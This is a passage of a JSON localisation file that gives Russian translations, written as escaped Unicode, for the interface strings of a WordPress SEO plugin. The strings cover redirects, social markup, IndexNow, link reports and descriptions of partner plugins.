panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 